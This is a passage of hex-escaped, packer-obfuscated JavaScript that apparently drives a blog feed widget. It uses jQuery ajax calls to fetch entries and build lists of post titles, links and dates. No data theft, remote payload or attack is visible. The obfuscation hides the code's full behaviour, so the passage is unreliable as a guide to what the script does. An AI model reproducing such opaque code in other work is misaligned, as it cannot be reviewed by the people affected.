x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x70\x3d\x31\x6e\x28\x31\x68\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x3d\x30\x2c\x52\x3d\x30\x3b\x52\x3c\x31\x64\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x4e\x3d\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x4e\x29\x2c\x2d\x31\x21\x3d\x4e\x29\x3b\x52\x2b\x2b\x29\x7b\x4e\x2b\x2b\x7d\x3b\x4d\x28\x31\x78\x3d\x52\x2c\x31\x78\x3e\x4b\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x78\x3c\x4b\x29\x7b\x32\x73\x3d\x4b\x2d\x31\x78\x3b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x32\x73\x3b\x52\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x64\x3d\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x33\x44\x2f\x33\x45\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x76\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x70\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x30\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x70\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x31\x78\x3b\x52\x2b\x2b\x29\x7b\x50\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x50\x2b\x3d\x31\x64\x2b\x61\x5b\x33\x30\x5d\x2c\x4b\x3d\x31\x78\x7d\x29\x3b\x31\x65\x28\x76\x20\x4e\x3d\x30\x3b\x4b\x3e\x3d\x4e\x3b\x4e\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x50\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x4e\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x50\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x6e\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x2c\x31\x6e\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x6e\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x6e\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x44\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x34\x38\x5d\x2b\x31\x44\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x41\x29\x7b\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x3b\x76\x20\x58\x3d\x61\x5b\x33\x4b\x5d\x3b\x31\x65\x28\x76\x20\x49\x3d\x30\x3b\x49\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x31\x69\x3d\x30\x3b\x31\x69\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x69\x2b\x2b\x29\x7b\x4d\x28\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x53\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x31\x6c\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4e\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x6a\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x2c\x5a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x56\x5b\x32\x53\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x5a\x5d\x2b\x5a\x3b\x76\x20\x55\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x50\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x3b\x76\x20\x4b\x3d\x50\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x49\x3d\x31\x4b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x49\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x33\x62\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x52\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x32\x51\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x47\x5d\x2b\x53\x2b\x61\x5b\x32\x46\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x44\x5d\x3b\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x64\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x4d\x28\x31\x64\x3d\x3d\x31\x44\x29\x7b\x24\x28\x31\x68\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x42\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x2c\x31\x44\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x32\x4b\x5d\x2b\x31\x42\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x44\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x41\x29\x7b\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x3b\x76\x20\x58\x3d\x61\x5b\x33\x48\x5d\x3b\x31\x65\x28\x76\x20\x49\x3d\x30\x3b\x49\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x31\x69\x3d\x30\x3b\x31\x69\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x69\x2b\x2b\x29\x7b\x4d\x28\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x53\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x31\x6c\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4e\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x6a\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x2c\x5a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x56\x5b\x32\x53\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x5a\x5d\x2b\x5a\x3b\x76\x20\x55\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x50\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x3b\x76\x20\x4b\x3d\x50\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x49\x3d\x31\x4b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x49\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x33\x62\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x52\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x32\x51\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x47\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x47\x5d\x2b\x53\x2b\x61\x5b\x32\x46\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x44\x5d\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x64\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3b\x4d\x28\x31\x64\x3d\x3d\x31\x42\x29\x7b\x24\x28\x31\x68\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x4f\x28\x29\x7b\x32\x43\x28\x61\x5b\x33\x46\x5d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x7a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x4f\x28\x33\x55\x2c\x59\x29\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x52\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x29\x7b\x4f\x20\x32\x58\x28\x31\x6c\x2c\x41\x2c\x31\x71\x29\x7b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x32\x4b\x5d\x2b\x41\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x71\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x5a\x29\x7b\x31\x65\x28\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x2c\x58\x3d\x61\x5b\x33\x6b\x5d\x2c\x4e\x3d\x30\x3b\x4e\x3c\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4e\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4d\x28\x61\x5b\x32\x6b\x5d\x3d\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x53\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x50\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x55\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x3e\x2d\x31\x7c\x7c\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x6a\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x2c\x32\x49\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x2c\x4b\x3d\x32\x49\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x4e\x3d\x31\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x2c\x31\x42\x3d\x31\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x75\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x42\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x61\x5b\x33\x76\x5d\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x77\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x33\x73\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x50\x2b\x61\x5b\x33\x72\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x6d\x5d\x2c\x31\x6c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x6c\x3d\x24\x28\x31\x68\x29\x2c\x41\x3d\x31\x6c\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x33\x3b\x32\x58\x28\x31\x6c\x2c\x41\x2c\x31\x71\x29\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x72\x7c\x35\x70\x7c\x35\x65\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x42\x7c\x35\x71\x7c\x35\x43\x7c\x35\x51\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x35\x45\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x33\x7c\x35\x32\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x34\x64\x7c\x35\x48\x7c\x34\x63\x7c\x35\x47\x7c\x35\x46\x7c\x35\x63\x7c\x35\x64\x7c\x34\x50\x7c\x35\x62\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x70\x7c\x34\x71\x7c\x34\x67\x7c\x35\x36\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x35\x34\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x41\x7c\x34\x72\x7c\x34\x43\x7c\x36\x32\x7c\x34\x42\x7c\x35\x61\x7c\x34\x62\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x36\x39\x7c\x34\x52\x7c\x34\x51\x7c\x34\x4f\x7c\x34\x44\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x36\x38\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x37\x35\x7c\x34\x47\x7c\x34\x46\x7c\x37\x33\x7c\x34\x45\x7c\x36\x62\x7c\x35\x44\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x36\x36\x7c\x36\x35\x7c\x37\x72\x7c\x37\x30\x7c\x37\x32\x7c\x37\x6e\x7c\x37\x38\x7c\x37\x36\x7c\x37\x6b\x7c\x35\x35\x7c\x37\x61\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x30\x7c\x37\x68\x7c\x37\x67\x7c\x35\x38\x7c\x37\x66\x7c\x35\x37\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x36\x30\x7c\x37\x62\x7c\x37\x76\x7c\x37\x6c\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x48\x7c\x37\x78\x7c\x37\x41\x7c\x35\x39\x7c\x37\x70\x7c\x36\x5a\x7c\x36\x42\x7c\x37\x39\x7c\x37\x37\x7c\x34\x65\x7c\x36\x33\x7c\x36\x58\x7c\x36\x79\x7c\x36\x31\x7c\x36\x78\x7c\x36\x77\x7c\x36\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x34\x7c\x36\x76\x7c\x36\x75\x7c\x36\x37\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x6f\x7c\x36\x65\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x59\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x7a\x7c\x36\x70\x7c\x36\x41\x7c\x36\x4e\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4d\x7c\x36\x43\x7c\x36\x4c\x7c\x35\x31\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x77\x7c\x37\x71\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x5c\x27\x2e\x34\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x37\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\